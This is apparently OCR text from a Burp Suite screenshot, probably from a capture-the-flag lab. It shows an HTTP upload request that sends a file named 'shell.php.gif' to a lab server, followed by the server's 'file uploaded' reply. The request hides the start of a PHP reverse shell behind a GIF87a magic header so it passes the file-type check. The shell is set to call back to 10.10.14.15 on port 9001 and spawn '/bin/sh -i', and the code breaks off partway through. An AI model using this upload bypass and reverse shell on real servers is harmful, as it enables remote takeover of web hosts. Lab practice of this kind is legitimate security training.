 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------29465376713413263275340
7275593
8 Content-Length: 3813
9 Origin: http://10.10.10.146
10 Connection: close
11 Referer: http://10.10.10.146/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------294653767134132632753407275593
15 Content-Disposition: form-data; name="myFile"; filename="
shell.php.gif"
16 Content-Type: image/gif
17
18 GIF87a
19
20 <?php
21
22 set_time_limit (0);
23 $VERSION = "1.0";
24 $ip = '10.10.14.15';  // CHANGE THIS
25 $port = 9001;       // CHANGE THIS
26 $chunk_size = 1400;
27 $write_a = null;
28 $error_a = null;
29 $shell = 'uname -a; w; id; /bin/sh -i';
30 $daemon = 0;
31 $debug = 0;
32
33 //
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Dec 2020 16:24:16 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>